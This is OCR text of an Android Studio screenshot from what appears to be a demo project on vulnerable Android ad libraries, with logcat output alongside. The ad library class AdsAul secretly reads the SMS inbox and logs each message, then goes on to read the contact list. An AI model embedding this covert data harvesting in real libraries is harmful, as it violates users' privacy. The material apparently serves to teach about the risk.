 Android Studio File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Wed 10:41 PM
AdsAul.java - source code - [~/Desktop/Apps/AndroidAdsVulerabilites/VulerableAndroidAppOracle/Vulnerabilities/AdLibraries/sourcecode/source code]
app
source code adslibrary src main java com example hussienalrubaye adslibrary AdsAul
Android
activity_main.xml AndroidManifest.xml MainActivity.java adslibrary/.../AndroidManifest.xml AdsAul.java
1: Project
Z: Structure
Captures
Build Variants
2: Favorites
adslibrary
manifests
java
com.example.hussienalrubaye.adslibrary
AdsAul
com.example.hussienalrubaye.adslibrary (and
ApplicationTest
res
app
manifests
java
com.example.hussienalrubaye.androidadsvule
MainActivity
com.example.hussienalrubaye.androidadsvule
res
Gradle Scripts
Context context; //define context
public AdsAul(Context context ){
this.context=context;
//read sms from user phone
try{
//get inbox messages direction
Uri uriSMSURI = Uri.parse("content://sms/inbox");
// get all messages
Cursor cur = context.getContentResolver().query(uriSMSURI, null, null, null, null);
// move to first message in list
cur.moveToPosition(0);
//read all messages
while (cur.moveToNext()) {
Log.d("Message:", "From :" + cur.getString(cur.getColumnIndex("address")) + " : " + cu
}
}catch (Exception ex){}
//read user contact list
Maven Projects
Gradle
Android Model
Android Monitor
Emulator Nexus_6_API_22 Android 5.1.1, API 22 No Debuggable Applications
logcat Memory CPU GPU Network Log level: Verbose Regex Show only selected application
02-17 22:39:12.064 1228-1298/? D/TaskPersister: removeObsoleteFile: deleting file=121_task.xml
02-17 22:39:18.854 1228-1288/? W/AudioTrack: AUDIO_OUTPUT_FLAG_FAST denied by client
02-17 22:39:18.860 15515-15515/? D/Message:: From :253535 : hellow man
02-17 22:39:18.860 1228-1550/? W/ActivityManager: Permission Denial: opening provider com.android.providers.contacts.ContactsProvider2 from ProcessRecord{8801965 15515:com.example
.hussienalrubaye.androidadsvulerabilites/u0a57} (pid=15515, uid=10057) requires android.permission.READ_CONTACTS or android.permission.WRITE_CONTACTS
02-17 22:39:18.860 15515-15515/? D/ Contact Info:: Permission Denial: opening provider com.android.providers.contacts.ContactsProvider2 from ProcessRecord{8801965 15515:com.example
.hussienalrubaye.androidadsvulerabilites/u0a57} (pid=15515, uid=10057) requires android.permission.READ_CONTACTS or android.permission.WRITE_CONTACTS
02-17 22:39:18.878 1228-1552/? V/WindowManager: not Base app: Adding window Window{3b9742eb u0 com.example.hussienalrubaye.androidadsvulerabilites/com.example.hussienalrubaye
.androidadsvulerabilites.MainActivity} at 3 of 8
02-17 22:39:18.891 15515-15524/? W/CursorWrapperInner: Cursor finalized without prior close()
02-17 22:39:18.891 15515-15524/? W/CursorWrapperInner: Cursor finalized without prior close()
02-17 22:39:18.912 15515-15532/? W/EGL_emulation: eglSurfaceAttrib not implemented
02-17 22:39:18.912 15515-15532/? W/OpenGLRenderer: Failed to set EGL_SWAP_BEHAVIOR on surface 0xa502ac60, error=EGL_SUCCESS
02-17 22:39:21.217 1228-1288/? W/AudioTrack: AUDIO_OUTPUT_FLAG_FAST denied by client
02-17 22:39:21.257 15515-15532/? D/OpenGLRenderer: endAllStagingAnimators on 0xa5174680 (RippleDrawable) with handle 0xa51079d0
02-17 22:39:21.262 1228-1242/? W/InputMethodManagerService: Window already focused, ignoring focus gain of: com.android.internal.view.IInputMethodClient$Stub$Proxy@212522c7 attribute=null,
token = android.os.BinderProxy@1e4915d7
4: Run TODO 6: Android Monitor Terminal 0: Messages 5 Event Log Gradle Console
Session 'app': Launched on Nexus_6_API_22 [emulator-5554] (3 minutes ago) 3060:94 LF UTF-8 Context: <no context>